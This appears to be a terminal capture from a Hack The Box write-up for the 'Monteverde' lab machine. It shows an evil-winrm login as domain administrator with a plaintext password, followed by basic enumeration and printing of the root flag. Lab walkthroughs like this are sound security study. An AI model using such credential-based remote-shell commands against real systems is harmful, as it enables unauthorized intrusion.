 ┌──(root㉿kali)-[~/HackTheBox/Monterverde]
└─# evil-winrm -u administrator -p 'd0m@in4dminyeah!' -i 10.10.10.172
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/ev
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
MONTEVERDE
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/4/2024 3:02 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> more root.txt
7f47e74ff14679b490d0a2898f4108bc
*Evil-WinRM* PS C:\Users\Administrator\Desktop>